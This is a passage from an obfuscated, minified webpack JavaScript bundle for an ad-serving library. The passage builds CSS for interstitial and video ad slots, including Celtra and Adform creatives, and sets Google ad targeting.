)+';IACT,YAAY'+_0x212e3e(0x8e0)+_0x212e3e(0x156)+_0x212e3e(0xaaa)+';IACP,WAAW'+_0x212e3e(0x8b8)+_0x212e3e(0xc4c)+_0x212e3e(0x501)+_0x212e3e(0x578)+'CrB;;AAEA;'+_0x212e3e(0x584)+'IACf,wCAAw'+_0x212e3e(0xa46)+_0x212e3e(0x863)+'Aa;IACb,eA'+_0x212e3e(0x46f)+_0x212e3e(0x28e)+_0x212e3e(0xad2)+_0x212e3e(0x1ad)+';IAC1B,oDA'+'AoD;IACpD,'+_0x212e3e(0x544)+_0x212e3e(0x6b8)+_0x212e3e(0x38e)+_0x212e3e(0x702)+_0x212e3e(0xbb2)+_0x212e3e(0x188)+'a;AACjB;;A'+_0x212e3e(0x559)+_0x212e3e(0x702)+_0x212e3e(0x34c)+_0x212e3e(0x97f)+'rB;IACI,kC'+'AAkC;IAClC'+_0x212e3e(0xaf0)+_0x212e3e(0x128)+_0x212e3e(0xbb3)+_0x212e3e(0xae0)+'AAEA;IACI,'+_0x212e3e(0x6bf)+_0x212e3e(0xc78)+_0x212e3e(0x239)+_0x212e3e(0x686)+'AAEA;;IAEI'+',wEAAwE;IA'+_0x212e3e(0x46b)+_0x212e3e(0x17a)+_0x212e3e(0x6e1)+'AAgE;IAChE'+_0x212e3e(0x702)+'C3B;;AAEA;'+_0x212e3e(0xc0a)+_0x212e3e(0x177)+'9B;IACA;QA'+'CI,4EAA4E;'+'IAChF;AACJ'+';;AAEA;IAC'+_0x212e3e(0x44a)+_0x212e3e(0xb76)+_0x212e3e(0xb79)+'AAmB;IACnB'+_0x212e3e(0x843)+_0x212e3e(0x45f)+_0x212e3e(0x9b8)+'EA;IACI;QA'+_0x212e3e(0x522)+_0x212e3e(0x9e3)+_0x212e3e(0x991)+_0x212e3e(0x426)+'iB;QACjB,Q'+'AAQ;QACR,S'+'AAS;IACb;I'+_0x212e3e(0x9fd)+_0x212e3e(0x4d2)+_0x212e3e(0x586)+_0x212e3e(0x69c)+_0x212e3e(0x1ac)+'AAyD;QACzD'+_0x212e3e(0x80b)+_0x212e3e(0x6c0)+_0x212e3e(0xcd)+_0x212e3e(0x82b)+_0x212e3e(0x5a0)+_0x212e3e(0x165)+_0x212e3e(0xb68)+_0x212e3e(0x24f)+_0x212e3e(0x387)+_0x212e3e(0x268)+'jC','sourcesContent':[_0x212e3e(0xb0a)+_0x212e3e(0x748)+_0x212e3e(0x108)+_0x212e3e(0x4fd)+_0x212e3e(0x5a7)+_0x212e3e(0x9d1)+_0x212e3e(0xa67)+'mpact-vide'+_0x212e3e(0x3e4)+_0x212e3e(0x887)+_0x212e3e(0xc4f)+_0x212e3e(0x14c)+'vertical\x22>'+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20<'+'div\x20class='+'\x22adk-disab'+'le-nav\x20adk'+_0x212e3e(0x859)+_0x212e3e(0x32f)+_0x212e3e(0x33a)+_0x212e3e(0xa98)+_0x212e3e(0x132)+'adk_impact'+'-video\x22></'+'div>\x0a\x20\x20\x20\x20<'+_0x212e3e(0x20e)+_0x212e3e(0x36c)+_0x212e3e(0x46a)+_0x212e3e(0x94f)+'e-nav,\x0a.ad'+_0x212e3e(0x9c4)+_0x212e3e(0xc33)+_0x212e3e(0xa29)+'\x0a\x20\x20\x20\x20width'+_0x212e3e(0x27a)+_0x212e3e(0x398)+_0x212e3e(0x3a4)+'ght:\x2053px;'+_0x212e3e(0xc3e)+_0x212e3e(0x611)+';\x0a\x20\x20\x20\x20top:'+_0x212e3e(0x19d)+_0x212e3e(0x4c6)+_0x212e3e(0x18d)+'-1;\x0a}\x0a\x0a.ad'+'k-slot.adk'+_0x212e3e(0xbc3)+'*.adk-fill'+_0x212e3e(0x50e)+'isable-nav'+_0x212e3e(0x38c)+_0x212e3e(0xbe5)+'(*.adk-fil'+'led)\x20.adk-'+'disable-na'+_0x212e3e(0x4f4)+_0x212e3e(0x53b)+'(--adk-tem'+_0x212e3e(0xa07)+_0x212e3e(0xba8)+'-index);\x0a\x20'+_0x212e3e(0xabf)+_0x212e3e(0x839)+_0x212e3e(0x1b2)+_0x212e3e(0x2f9)+_0x212e3e(0x87f)+_0x212e3e(0xb80)+_0x212e3e(0xb2d)+_0x212e3e(0xb70)+':\x20var(--ad'+'k-intersti'+'tial-z-ind'+_0x212e3e(0x93e)+_0x212e3e(0x46e)+_0x212e3e(0x231)+'ght:\x20100vh'+';\x0a\x20\x20\x20\x20max-'+'width:\x20100'+_0x212e3e(0x1a1)+_0x212e3e(0x254)+'alc(100vh\x20'+_0x212e3e(0x37c)+'ar(--websi'+_0x212e3e(0x875)+'height));\x0a'+_0x212e3e(0x594)+_0x212e3e(0x133)+'important;'+_0x212e3e(0x5ec)+'eight:\x200px'+'\x20!importan'+'t;\x0a\x20\x20\x20\x20top'+':\x20calc(0px'+_0x212e3e(0x489)+_0x212e3e(0xac0)+_0x212e3e(0x42c)+_0x212e3e(0xb14)+_0x212e3e(0x6ef)+'\x200px;\x0a}\x0a\x0ad'+_0x212e3e(0x612)+(_0x212e3e(0x6f4)+'not(.adk-f'+_0x212e3e(0xa20)+'\x20\x20\x20opacity'+_0x212e3e(0x807)+_0x212e3e(0x291)+_0x212e3e(0x2c1)+_0x212e3e(0x399)+_0x212e3e(0xc09)+_0x212e3e(0x22a)+_0x212e3e(0x681)+_0x212e3e(0x94b)+_0x212e3e(0x3ef)+_0x212e3e(0x31c)+_0x212e3e(0x560)+_0x212e3e(0xc09)+_0x212e3e(0x548)+_0x212e3e(0xbbd)+_0x212e3e(0x13b)+_0x212e3e(0x505)+_0x212e3e(0x62a)+_0x212e3e(0xa19)+_0x212e3e(0x2f9)+_0x212e3e(0x763)+'.adk-compl'+_0x212e3e(0xa6c)+_0x212e3e(0x295)+_0x212e3e(0x65d)+'div.adk-pu'+_0x212e3e(0x191)+'tical.adk-'+_0x212e3e(0x710)+_0x212e3e(0xc09)+'t-video,\x0ad'+'iv.push.ve'+'rtical.adk'+_0x212e3e(0x3fd)+_0x212e3e(0xb8b)+_0x212e3e(0x777)+_0x212e3e(0xa52)+'_impact-vi'+'deo-creati'+_0x212e3e(0x4b4)+_0x212e3e(0xabb)+_0x212e3e(0x796)+_0x212e3e(0x5ea)+_0x212e3e(0xc83)+_0x212e3e(0xa84)+'t\x20Video\x202.'+_0x212e3e(0x1da)+_0x212e3e(0x711)+_0x212e3e(0xa8a)+'o-reduced-'+_0x212e3e(0x8b5)+'w;\x0a\x20\x20\x20\x20--i'+_0x212e3e(0xa8a)+'o-reduced-'+'height:\x2033'+_0x212e3e(0x854)+_0x212e3e(0x459)+_0x212e3e(0x45b)+_0x212e3e(0x4c3)+_0x212e3e(0x3c4)+_0x212e3e(0x823)+_0x212e3e(0x9e7)+_0x212e3e(0x2c8)+_0x212e3e(0x3fc)+_0x212e3e(0x10d)+_0x212e3e(0x6bb)+_0x212e3e(0x803)+_0x212e3e(0xb4c)+_0x212e3e(0x86a)+_0x212e3e(0x33c)+'\x20\x20\x20width:\x20'+'36px\x20!impo'+_0x212e3e(0x7fb)+_0x212e3e(0x32a)+_0x212e3e(0x9d6)+'impact-vid'+_0x212e3e(0x367)+_0x212e3e(0x468)+_0x212e3e(0x4fb)+_0x212e3e(0x9bf)+'\x20\x20\x20right:\x20'+_0x212e3e(0xbf3)+_0x212e3e(0x2b8)+_0x212e3e(0xa8a)+_0x212e3e(0x517)+_0x212e3e(0x417)+_0x212e3e(0xc14)+'rtant;\x0a}\x0a\x0a'+_0x212e3e(0xc8d)+_0x212e3e(0x714)+_0x212e3e(0x7f1)+_0x212e3e(0xa10)+_0x212e3e(0xc8d)+_0x212e3e(0x714)+_0x212e3e(0xbc8)+_0x212e3e(0x5bd)+_0x212e3e(0x3c6))+(_0x212e3e(0xbde)+_0x212e3e(0xb4a)+_0x212e3e(0x442)+'reduced-wi'+'dth)\x20-\x2015p'+_0x212e3e(0x2bc)+_0x212e3e(0x579)+_0x212e3e(0x5fd)+_0x212e3e(0x81b)+_0x212e3e(0x875)+_0x212e3e(0x275)+'8vh\x20+\x2013px'+_0x212e3e(0x3a9)+_0x212e3e(0xbdd)+'k_sxFlag.a'+_0x212e3e(0x45b)+_0x212e3e(0x25e)+_0x212e3e(0x637)+_0x212e3e(0x585)+_0x212e3e(0x370)+'duced-widt'+_0x212e3e(0x4ef)+'\x20!importan'+_0x212e3e(0x1ba)+_0x212e3e(0x8f3)+_0x212e3e(0x856)+_0x212e3e(0x373)+_0x212e3e(0x28d)+'_impactVid'+_0x212e3e(0x781)+'ding\x20{\x0a\x20\x20\x20'+_0x212e3e(0xf1)+_0x212e3e(0x6e6)+'orm:\x20trans'+_0x212e3e(0x5c3)+_0x212e3e(0xc50)+_0x212e3e(0x74a)+_0x212e3e(0x6e7)+'nsform:\x20tr'+_0x212e3e(0x1ee)+_0x212e3e(0x76c)+'-impact-vi'+_0x212e3e(0x6da)+_0x212e3e(0x770)+'*\x20-1)\x20-\x204v'+_0x212e3e(0xa17)+_0x212e3e(0x71e)+_0x212e3e(0x2c3)+'educed\x20{\x0a\x20'+_0x212e3e(0xaed)+_0x212e3e(0xaf1)+_0x212e3e(0x526)+_0x212e3e(0xb1b)+_0x212e3e(0x2d1)+_0x212e3e(0x90c)+_0x212e3e(0xa66)+_0x212e3e(0x251)+'\x20animation'+_0x212e3e(0x92b)+_0x212e3e(0x6b4)+'ation-fill'+_0x212e3e(0x641)+_0x212e3e(0x892)+_0x212e3e(0x7f7)+'-origin:le'+_0x212e3e(0xbe9)+_0x212e3e(0xa51)+_0x212e3e(0x88b)+_0x212e3e(0x4d4)+_0x212e3e(0x9b0)+_0x212e3e(0x5b6)+_0x212e3e(0x3c3)+_0x212e3e(0x629)+_0x212e3e(0xa14)+_0x212e3e(0x572)+_0x212e3e(0xaf8)+_0x212e3e(0x7e7)+'ht:\x20100vh;'+_0x212e3e(0x1a6)+_0x212e3e(0x837)+_0x212e3e(0x860)+_0x212e3e(0x3cb)+'\x200px;\x0a\x20\x20\x20\x20'+_0x212e3e(0x497)+_0x212e3e(0x491)+'\x0a\x20\x20\x20\x20100%\x20'+_0x212e3e(0xb91)+_0x212e3e(0x9dc)+_0x212e3e(0x7b4)+'video-redu'+'ced-width)'+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+'max-width:'+_0x212e3e(0xb4a)+_0x212e3e(0x442)+_0x212e3e(0x363)+_0x212e3e(0x514)+_0x212e3e(0x7fb)+_0x212e3e(0xa7b)+'t:\x20var(--i')+(_0x212e3e(0xa8a)+_0x212e3e(0x517)+_0x212e3e(0xdd)+_0x212e3e(0xa91)+_0x212e3e(0x6b5)+'ar(--impac'+_0x212e3e(0x370)+_0x212e3e(0x495)+_0x212e3e(0xa6d)+'tant;\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20top:\x201'+'00px;\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20left:\x20'+'0px;\x0a\x20\x20\x20\x20}'+_0x212e3e(0x62e)+_0x212e3e(0x6b1)+_0x212e3e(0x29b)+_0x212e3e(0x600)+_0x212e3e(0xba7)+_0x212e3e(0xaae)+'ed,\x0adiv.pu'+_0x212e3e(0xbdc)+_0x212e3e(0x4cb)+'impact-vid'+'eo.adk-red'+_0x212e3e(0x52a)+_0x212e3e(0x8c9)+_0x212e3e(0x927)+_0x212e3e(0xa1b)+'eoReducing'+_0x212e3e(0x6b4)+_0x212e3e(0x362)+_0x212e3e(0xc46)+_0x212e3e(0x155)+_0x212e3e(0x7ba)+_0x212e3e(0x15f)+_0x212e3e(0x15b)+_0x212e3e(0xca3)+_0x212e3e(0x98b)+_0x212e3e(0xc60)+'form-origi'+_0x212e3e(0x5a2)+_0x212e3e(0x26c))],'sourceRoot':''}]);const _0x5eeeb8=_0x4a974f;}else _0x1bd67a?_0xe451a1[_0x212e3e(0xd2)+'ng'](_0x2054c6,''+_0x185fa1):_0x334d85[_0x212e3e(0x722)][_0x212e3e(0x42d)](function(){const _0x4d08a5=_0x212e3e;_0x369515['pubads']()[_0x4d08a5(0xd2)+'ng'](_0x568c41,''+_0x4ebdaa);});},0x1dd:(_0x19ab24,_0x404051,_0x5935ef)=>{const _0x4b6c54=a0_0x3406;if(_0x4b6c54(0xac9)===_0x4b6c54(0xac9)){_0x5935ef['d'](_0x404051,{'A':()=>_0x5b9171});var _0x191868=_0x5935ef(0x218),_0xaa2001=_0x5935ef['n'](_0x191868),_0x27ebbf=_0x5935ef(0xf8),_0x32d938=_0x5935ef['n'](_0x27ebbf),_0x173403=_0x5935ef(0x2e3),_0x1611c5=_0x32d938()(_0xaa2001());_0x1611c5['i'](_0x173403['A']),_0x1611c5[_0x4b6c54(0x42d)]([_0x19ab24['id'],_0x4b6c54(0x225)+'e\x20intersti'+_0x4b6c54(0x25f)+_0x4b6c54(0xb84)+_0x4b6c54(0xc54)+_0x4b6c54(0x48b)+_0x4b6c54(0x510)+_0x4b6c54(0x34a)+_0x4b6c54(0x33e)+_0x4b6c54(0x979)+_0x4b6c54(0xc68)+'n-intersti'+'tial-closi'+'ng\x22></div>'+_0x4b6c54(0xa1f)+_0x4b6c54(0xbea)+_0x4b6c54(0xb9c)+_0x4b6c54(0x45e)+_0x4b6c54(0x89b)+_0x4b6c54(0xc37)+_0x4b6c54(0x7a9)+_0x4b6c54(0x820)+_0x4b6c54(0x6cd)+_0x4b6c54(0x9f8)+_0x4b6c54(0x50c)+_0x4b6c54(0x869)+'xed;\x0a\x20\x20\x20\x20t'+'op:\x200;\x0a\x20\x20\x20'+_0x4b6c54(0x415)+_0x4b6c54(0x1a4)+_0x4b6c54(0x27a)+_0x4b6c54(0x5a3)+_0x4b6c54(0x202)+'verflow:\x20h'+_0x4b6c54(0xfd)+_0x4b6c54(0x6be)+_0x4b6c54(0x9f2)+_0x4b6c54(0xade)+_0x4b6c54(0x9d7)+'eader-heig'+_0x4b6c54(0x52c)+_0x4b6c54(0x9b9)+_0x4b6c54(0xa0d)+'n-top:\x20var'+_0x4b6c54(0x101)+_0x4b6c54(0x986)+_0x4b6c54(0xc9b)+'\x20display:\x20'+_0x4b6c54(0x5f6)+_0x4b6c54(0x201)+'ntent:\x20cen'+'ter;\x0a\x20\x20\x20\x20a'+_0x4b6c54(0xb09)+':\x20center;\x0a'+_0x4b6c54(0xa6a)+_0x4b6c54(0x4e9)+_0x4b6c54(0x36c)+_0x4b6c54(0x48b)+_0x4b6c54(0x7dc)+'k-disable-'+_0x4b6c54(0x119)+_0x4b6c54(0x1f9)+_0x4b6c54(0xc16)+_0x4b6c54(0x979)+'-nav\x20{\x0a\x20\x20\x20'+'\x20width:\x2010'+'0%;\x0a\x20\x20\x20\x20he'+_0x4b6c54(0x4a8)+'\x20\x20\x20height:'+_0x4b6c54(0x2cf)+_0x4b6c54(0x769)+_0x4b6c54(0xc0c)+_0x4b6c54(0xc3e)+_0x4b6c54(0x611)+_0x4b6c54(0x953)+_0x4b6c54(0x19d)+_0x4b6c54(0x4c6)+_0x4b6c54(0x18d)+_0x4b6c54(0x38a)+_0x4b6c54(0x48e)+_0x4b6c54(0x402)+_0x4b6c54(0x5fb)+_0x4b6c54(0x2db)+_0x4b6c54(0x2ba)+'able-nav\x0a.'+_0x4b6c54(0x3d9)+_0x4b6c54(0x900)+'l:has(*.ad'+_0x4b6c54(0xad4)+'.adk-disab'+'le-nav\x20{\x0a\x20'+_0x4b6c54(0xb70)+':\x20var(--ad'+_0x4b6c54(0x209)+_0x4b6c54(0x734)+'ex);\x0a}\x0a\x0a#a'+_0x4b6c54(0x960)+'itial_ifra'+_0x4b6c54(0x51e)+_0x4b6c54(0x248)+(_0x4b6c54(0x232)+_0x4b6c54(0x450)+_0x4b6c54(0xb30)+'g\x22]),\x0adiv['+'class~=\x22ce'+'ltraClose\x22'+_0x4b6c54(0x55c)+'splay:\x20non'+'e\x20!importa'+_0x4b6c54(0x399)+_0x4b6c54(0xb24)+'interstiti'+_0x4b6c54(0xda)+_0x4b6c54(0xa48)+_0x4b6c54(0x1df)+_0x4b6c54(0x6fc)+_0x4b6c54(0x402)+_0x4b6c54(0x831)+_0x4b6c54(0x607)+_0x4b6c54(0x54f)+_0x4b6c54(0x9f4)+_0x4b6c54(0x848)+_0x4b6c54(0x167)+_0x4b6c54(0x411)+_0x4b6c54(0x7cd)+_0x4b6c54(0x39a)+_0x4b6c54(0x444)+_0x4b6c54(0xb9c)+_0x4b6c54(0x7e4)+'e.celtra-o'+'utside-ifr'+_0x4b6c54(0x3ee)+_0x4b6c54(0x582)+_0x4b6c54(0x1ed)+'\x20adk_fadeI'+_0x4b6c54(0xbe2)+_0x4b6c54(0xd7)+_0x4b6c54(0x8c9)+_0x4b6c54(0x583)+_0x4b6c54(0x4cd)+_0x4b6c54(0xc06)+'ll-mode:\x20f'+_0x4b6c54(0xaca)+_0x4b6c54(0xa65)+_0x4b6c54(0x5cd)+_0x4b6c54(0x61e)+_0x4b6c54(0x2db)+_0x4b6c54(0x4c1)+_0x4b6c54(0x829)+'\x20\x20\x20\x20z-inde'+'x:\x20var(--a'+_0x4b6c54(0xa45)+_0x4b6c54(0xb13)+_0x4b6c54(0xa1c)+_0x4b6c54(0xa28)+'div[id^=\x22a'+_0x4b6c54(0x960)+_0x4b6c54(0x761)+_0x4b6c54(0xbc2)+'background'+_0x4b6c54(0x754)+'\x20inherit\x20!'+_0x4b6c54(0x143)+'\x0a\x20\x20\x20\x20backg'+_0x4b6c54(0x11a)+_0x4b6c54(0x648)+_0x4b6c54(0x28b)+'nt;\x0a}\x0a\x0adiv'+_0x4b6c54(0x5cc)+_0x4b6c54(0x9bb)+_0x4b6c54(0x397)+_0x4b6c54(0x8d3)+'celtra-out'+_0x4b6c54(0x719)+_0x4b6c54(0xb56)+_0x4b6c54(0x7e2)+_0x4b6c54(0x349)+_0x4b6c54(0x9e8)+_0x4b6c54(0x4db)+'dk-body-am'+_0x4b6c54(0x62f)+_0x4b6c54(0x5cd)+_0x4b6c54(0x461)+_0x4b6c54(0x1e5)+_0x4b6c54(0x480)+_0x4b6c54(0xb0e)+_0x4b6c54(0x692)+_0x4b6c54(0x8c3)+_0x4b6c54(0xb8c)+'\x20100%;\x0a}\x0a\x0a'+_0x4b6c54(0xc64)+_0x4b6c54(0xc13)+'^=\x22adk_int'+_0x4b6c54(0x7cd)+_0x4b6c54(0xc96)+'ltra-outsi'+_0x4b6c54(0x5e5)+_0x4b6c54(0x47b)+_0x4b6c54(0xbb7)+_0x4b6c54(0xb9e))+(_0x4b6c54(0x23a)+_0x4b6c54(0x264)+'\x22]\x20>\x20div.c'+'eltra-outs'+_0x4b6c54(0xaf3)+_0x4b6c54(0xa8c)+_0x4b6c54(0x7d3)+_0x4b6c54(0x7f0)+_0x4b6c54(0x3ad)+_0x4b6c54(0xc3f)+_0x4b6c54(0xb11)+_0x4b6c54(0x342)+_0x4b6c54(0x941)+_0x4b6c54(0x6be)+_0x4b6c54(0x8b2)+_0x4b6c54(0x8c0)+_0x4b6c54(0x141)+_0x4b6c54(0x6a7)+_0x4b6c54(0x101)+'-header-he'+'ight));\x0a\x20\x20'+_0x4b6c54(0x638)+_0x4b6c54(0x48d)+_0x4b6c54(0xad3)+'argin-top:'+_0x4b6c54(0x2cf)+_0x4b6c54(0x769)+_0x4b6c54(0xc0c)+_0x4b6c54(0x2cb)+_0x4b6c54(0x8e6)+'\x20\x20\x20\x20justif'+_0x4b6c54(0x6c6)+_0x4b6c54(0x2f3)+'\x20\x20\x20align-i'+'tems:\x20cent'+'er;\x0a\x20\x20\x20\x20po'+_0x4b6c54(0x869)+'xed\x20!impor'+_0x4b6c54(0xa16)+'z-index:\x20v'+_0x4b6c54(0xbc9)+_0x4b6c54(0x1f3)+'me-z-index'+_0x4b6c54(0x3a9)+'nt;\x0a}\x0a\x0adiv'+_0x4b6c54(0xb24)+_0x4b6c54(0xb69)+_0x4b6c54(0x3e3)+_0x4b6c54(0x3e0)+_0x4b6c54(0xb77)+'osition:\x20s'+_0x4b6c54(0xb98)+_0x4b6c54(0x592)+_0x4b6c54(0x960)+'itial\x22]\x20>\x20'+_0x4b6c54(0xec)+_0x4b6c54(0x1b9)+_0x4b6c54(0xa30)+_0x4b6c54(0x207)+'{\x0a\x20\x20\x20\x20widt'+'h:\x20100%;\x0a\x20'+'\x20\x20\x20height:'+_0x4b6c54(0x59f)+_0x4b6c54(0xb80)+':\x20absolute'+_0x4b6c54(0x4da)+'t;\x0a\x20\x20\x20\x20top'+':\x2050%\x20!imp'+_0x4b6c54(0x374)+'\x20\x20left:\x2050'+_0x4b6c54(0x270)+'nt;\x0a\x20\x20\x20\x20-w'+_0x4b6c54(0x554)+'sform:\x20tra'+_0x4b6c54(0x64e)+_0x4b6c54(0x34b)+_0x4b6c54(0x2fb)+_0x4b6c54(0x4da)+_0x4b6c54(0x3bf)+_0x4b6c54(0x67f)+_0x4b6c54(0x3f8)+'teX(-50%)\x20'+_0x4b6c54(0x2f2)+_0x4b6c54(0x9d3)+_0x4b6c54(0x9bf)+_0x4b6c54(0x8ac)+_0x4b6c54(0x6a9)+_0x4b6c54(0x64e)+_0x4b6c54(0x34b)+_0x4b6c54(0x2fb)+'\x20!importan'+_0x4b6c54(0x452)+'nsform:\x20tr'+_0x4b6c54(0x22b)+_0x4b6c54(0x7b3)+_0x4b6c54(0x8de)+_0x4b6c54(0x3a9)+_0x4b6c54(0x399)+_0x4b6c54(0xb24)+'interstiti')+(_0x4b6c54(0xda)+_0x4b6c54(0xa48)+_0x4b6c54(0x546)+_0x4b6c54(0x4f0)+'0\x200\x20/\x2069%)'+_0x4b6c54(0x4da)+_0x4b6c54(0x764)+_0x4b6c54(0xa2a)+_0x4b6c54(0xc42)+_0x4b6c54(0x888)+_0x4b6c54(0x149)+_0x4b6c54(0x395)+_0x4b6c54(0x3f1)+_0x4b6c54(0x1b8)+'height:\x200p'+_0x4b6c54(0xacb)+_0x4b6c54(0xb00)+'E\x20*/\x0a:root'+_0x4b6c54(0x933)+_0x4b6c54(0x797)+_0x4b6c54(0x986)+_0x4b6c54(0x339)+_0x4b6c54(0x8b1)+'cacheGoogl'+'e\x20.celtra-'+_0x4b6c54(0xb11)+_0x4b6c54(0x342)+_0x4b6c54(0x2e9)+_0x4b6c54(0x883)+_0x4b6c54(0x283)+_0x4b6c54(0xa53)+_0x4b6c54(0x682)+_0x4b6c54(0x242)+_0x4b6c54(0x8f0)+_0x4b6c54(0x31a)+_0x4b6c54(0x8c1)+'\x20calc(\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20var(-'+_0x4b6c54(0x1b8)+_0x4b6c54(0x275)+_0x4b6c54(0xac0)+_0x4b6c54(0x42c)+'-height)\x20+'+_0x4b6c54(0xb1c)+_0x4b6c54(0x3a6)+_0x4b6c54(0xa9e)+_0x4b6c54(0x849)+_0x4b6c54(0x856)+_0x4b6c54(0xc55)+_0x4b6c54(0x451)+_0x4b6c54(0x4ea)+'\x20\x20100vh\x20-\x20'+'var(--webs'+_0x4b6c54(0x42c)+_0x4b6c54(0x868)+_0x4b6c54(0x9c8)+_0x4b6c54(0xad9)+_0x4b6c54(0xb90)+_0x4b6c54(0x1ff)+_0x4b6c54(0x441)+_0x4b6c54(0x6bd)+_0x4b6c54(0x3d1)+_0x4b6c54(0xa28)+_0x4b6c54(0xb58)+_0x4b6c54(0x6fd)+_0x4b6c54(0x6c4)+_0x4b6c54(0x9ae)+_0x4b6c54(0x84d)+'gle\x20#dxFla'+_0x4b6c54(0x924)+_0x4b6c54(0x26d)+_0x4b6c54(0x17b)+'lc(var(--c'+_0x4b6c54(0x797)+'-header-he'+_0x4b6c54(0x34f)+'px\x20+\x20var(-'+'-website-h'+_0x4b6c54(0xa9e)+_0x4b6c54(0x55b)+'rtant;\x0a}\x0a\x0a'+_0x4b6c54(0xb58)+_0x4b6c54(0xc7d)+_0x4b6c54(0xb24)+_0x4b6c54(0xb69)+_0x4b6c54(0xc2d)+'re\x20{\x0a\x20\x20\x20\x20h'+_0x4b6c54(0x36d)+_0x4b6c54(0x2d5)+'mplate-hei'+_0x4b6c54(0x6f3)+_0x4b6c54(0xa61)+_0x4b6c54(0xae4)+_0x4b6c54(0xa3b)+'\x20!importan'+_0x4b6c54(0x6e8)+'NE\x20-\x20TEMPL'+_0x4b6c54(0x5ad)+_0x4b6c54(0xb61)+_0x4b6c54(0xa87))+('POSITION\x20C'+'REATIVITA\x27'+'\x20ADFORM\x20*/'+_0x4b6c54(0xb4b)+_0x4b6c54(0x981)+'adk_inters'+'titial\x22].a'+'dfm-positi'+_0x4b6c54(0x2bb)+'\x0a\x20\x20\x20\x20posit'+_0x4b6c54(0x611)+'\x20!importan'+_0x4b6c54(0x7b2)+_0x4b6c54(0xacc)+_0x4b6c54(0x739)+'frame#adk_'+'interstiti'+_0x4b6c54(0x519)+_0x4b6c54(0x32e)+_0x4b6c54(0x705)+'nterstitia'+_0x4b6c54(0x608)+_0x4b6c54(0x5e2)+_0x4b6c54(0xa44)+_0x4b6c54(0xbd3)+_0x4b6c54(0x20a)+_0x4b6c54(0xc98)+'top:\x200;\x0a\x20\x20'+'\x20\x20right:\x200'+_0x4b6c54(0x4cc)+_0x4b6c54(0x4dc)+_0x4b6c54(0x1a4)+_0x4b6c54(0x21f)+_0x4b6c54(0x59d)+_0x4b6c54(0x2d7)+'\x20\x20\x20\x20min-he'+'ight:\x20100%'+_0x4b6c54(0xc55)+'width:\x20100'+_0x4b6c54(0x1a1)+_0x4b6c54(0xbf4)+_0x4b6c54(0xbdb)+'argin:\x200;\x0a'+_0x4b6c54(0x8e2)+_0x4b6c54(0xc3a)+'QUANDO\x20FIL'+'LIAMO\x20CON\x20'+'IFRAME\x20INT'+_0x4b6c54(0x4cf)+_0x4b6c54(0xc1a)+_0x4b6c54(0xa52)+_0x4b6c54(0x820)+_0x4b6c54(0x782)+_0x4b6c54(0xaa1)+_0x4b6c54(0x7f9)+'frame,\x0aifr'+_0x4b6c54(0x359)+_0x4b6c54(0x264)+'-creativel'+_0x4b6c54(0x6b7)+_0x4b6c54(0x928)+'e\x20{\x0a\x20\x20\x20\x20z-'+_0x4b6c54(0x665)+_0x4b6c54(0x1e2)+_0x4b6c54(0x1c1)+_0x4b6c54(0xa52)+'_interstit'+_0x4b6c54(0x782)+_0x4b6c54(0xaa1)+_0x4b6c54(0x6dd)+'frame,\x0aifr'+_0x4b6c54(0x359)+_0x4b6c54(0x264)+'-creativel'+'ess.adk-fi'+_0x4b6c54(0x506)+_0x4b6c54(0x175)+_0x4b6c54(0xa53)+_0x4b6c54(0x682)+_0x4b6c54(0x7da)+_0x4b6c54(0x873)+_0x4b6c54(0xc3b)+'dk_fadeIn\x20'+_0x4b6c54(0xca9)+_0x4b6c54(0x669)+_0x4b6c54(0x54c)+_0x4b6c54(0x46c)+';\x0a\x20\x20\x20\x20anim'+_0x4b6c54(0xc20)+'-mode:\x20for'+'wards;\x0a\x20\x20\x20'+_0x4b6c54(0x18d)+_0x4b6c54(0x6f6)+'interstiti'+'al-z-index'+_0x4b6c54(0x3a9)+_0x4b6c54(0x399)+_0x4b6c54(0x28f)+_0x4b6c54(0x2f0)+_0x4b6c54(0x410))+(_0x4b6c54(0x10b)+_0x4b6c54(0x8e9)+_0x4b6c54(0x766)+_0x4b6c54(0xa26)+_0x4b6c54(0xa76)+_0x4b6c54(0x23e)+_0x4b6c54(0x300)+_0x4b6c54(0x143)+'\x0a}'),'',{'version':0x3,'sources':['webpack://'+_0x4b6c54(0x9c1)+_0x4b6c54(0x39e)+_0x4b6c54(0x8a1)+_0x4b6c54(0x4fd)+_0x4b6c54(0xae9)],'names':[],'mappings':_0x4b6c54(0xb74)+'AKC;;AAED;'+_0x4b6c54(0x628)+_0x4b6c54(0x5fa)+_0x4b6c54(0x129)+_0x4b6c54(0x923)+'IACP,YAAY;'+_0x4b6c54(0xb01)+_0x4b6c54(0x37b)+_0x4b6c54(0x576)+_0x4b6c54(0xcac)+',SAAS;IACT'+_0x4b6c54(0x891)+_0x4b6c54(0x6e4)+_0x4b6c54(0x8ec)+_0x4b6c54(0x263)+_0x4b6c54(0x169)+_0x4b6c54(0x551)+';AAEA;;IAE'+_0x4b6c54(0x5b4)+_0x4b6c54(0x73a)+'T,oCAAoC;I'+'ACpC,eAAe;'+_0x4b6c54(0x129)+_0x4b6c54(0x923)+_0x4b6c54(0x3b0)+_0x4b6c54(0x8af)+';;IAEI,wCA'+'AwC;AAC5C;'+_0x4b6c54(0x1e4)+_0x4b6c54(0x952)+_0x4b6c54(0xc61)+_0x4b6c54(0x481)+_0x4b6c54(0x9fa)+'BAA+B;AACn'+_0x4b6c54(0xa86)+_0x4b6c54(0x2a7)+_0x4b6c54(0xb5a)+'AqB;IACrB,'+'6BAA6B;AAC'+_0x4b6c54(0x8e1)+_0x4b6c54(0xb82)+';AACvD;;AA'+_0x4b6c54(0x57c)+_0x4b6c54(0x5a0)+_0x4b6c54(0xbe1)+'CzC;;AAEA;'+_0x4b6c54(0x2e6)+_0x4b6c54(0x951)+_0x4b6c54(0xc9f)+_0x4b6c54(0x272)+_0x4b6c54(0x1e4)+_0x4b6c54(0x413)+_0x4b6c54(0x439)+'CI,gBAAgB;'+'IAChB,qDAA'+'qD;IACrD,S'+'AAS;IACT,M'+_0x4b6c54(0x6ff)+_0x4b6c54(0x287)+_0x4b6c54(0x3d2)+_0x4b6c54(0x63f)+'ACvB,mBAAm'+_0x4b6c54(0x8f7)+'AA0B;IAC1B'+_0x4b6c54(0x595)+_0x4b6c54(0x220)+_0x4b6c54(0xc62)+_0x4b6c54(0xc11)+_0x4b6c54(0xafd)+_0x4b6c54(0xb3c)+_0x4b6c54(0x9b6)+'6BAA6B